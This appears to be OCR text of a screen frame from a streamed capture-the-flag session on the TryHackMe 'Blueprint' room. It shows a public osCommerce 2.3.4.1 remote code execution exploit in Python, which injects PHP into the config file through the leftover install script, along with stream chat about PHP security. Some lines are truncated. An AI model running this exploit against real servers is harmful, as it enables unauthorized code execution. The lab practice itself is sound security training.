 Project — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
blueprint.thm:8080/osc...
0:4:zsh - "kali" 2#
Project — ~/HTB — Atom
File Edit View Selection Find Packages Help
Project
untitled
44374.py
HTB
THM
Agent Sudo
Archangel
BasicPentesting
Blueprint
results
blueprint.thm
exploit
44374.py
loot
report
scans
Bounty-Hacker
ChillHack
ColddBoxEasy
Cyborg
EnterPrize
Holo
IDE
Jason
Mustacchio
SimpleCTF
Skynet
StartUp
TheGreatEscape
Theseus
VulnNet-Roasted
YOTF
YOTJ
Tib3rius.ovpn
PG
AutoRecon
1 # Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
2 # Date: 29.0.3.2018
3 # Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
4 # Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
5 # Tested on: Linux, Windows
6
7 # If an Admin has not removed the /install/ directory as advised from an osCommerce installation, i
8 # for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not ch
9 # is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
10 # execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
11 # PHP code into the config file and then simply executing the code by opening it.
12
13
14 import requests
15
16 # enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
17 base_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/"
18 target_url = "http://blueprint.thm:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
19
20 data = {
21 'DIR_FS_DOCUMENT_ROOT': './'
22 }
23
24 # the payload will be injected into the configuration file via this code
25 # '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
26 # so the format for the exploit will be: '); PAYLOAD; /*
27
28 payload = '\');'
29 payload += 'system("ls");'    # this is where you enter you PHP payload
30 payload += '/*'
31
32 data['DB_DATABASE'] = payload
33
34 # exploit it
35 r = requests.post(url=target_url, data=data)
Blueprint/results/blueprint.thm/exploit/44374.py 1:1
CRLF UTF-8 Python GitHub Git (0)
THM: Blueprint
Sub Goal
32 / 100 Total Subs
but hopefully sec analyst til the end
the year
# SlayerDarth
What are some PHP security flaws thos
use PHP as their server side scriptin
language need to be more aware of?
@0xtib3rius
# justaguy1234567
@SlayerDarth GHDB severity 8.5 and up
keyword PHP. That should help you a l
# SlayerDarth
Not the obvious ones I mean like peop
accepting user values from say $_GET
without sanitising
# SlayerDarth
But inherent language security flaws
# SlayerDarth
Ah interesting
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think